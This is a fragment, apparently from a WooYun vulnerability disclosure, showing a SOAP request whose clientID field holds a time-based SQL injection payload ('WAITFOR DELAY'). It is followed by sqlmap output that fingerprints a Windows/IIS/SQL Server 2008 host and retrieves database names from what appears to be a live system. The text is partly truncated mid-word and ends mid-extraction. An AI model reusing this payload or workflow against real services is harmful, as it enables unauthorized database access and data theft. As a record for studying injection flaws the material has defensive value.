 <urn:clientID>1' WAITFOR DELAY '0:0:5'--</urn:clientID>
<urn:request>1</urn:request>
</urn:GetCount>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[10:39:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[10:39:27] [INFO] fetching database names
[10:39:27] [INFO] fetching number of databases
[10:39:27] [INFO] resumed: 14
[10:39:27] [INFO] resuming partial value: AEPCDB
[10:39:27] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:39:36] [WARNING] it is very important not to stress the network adapter's b
ndwidth during usage of time-based payloads
[10:39:47] [INFO] adjusting time delay to 1 second due to good response times
NX_LS
[10:40:10] [INFO] retrieved: AEPCPlatformDB0627
[10:41:37] [INFO] retrieved: AEPCPlatf
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org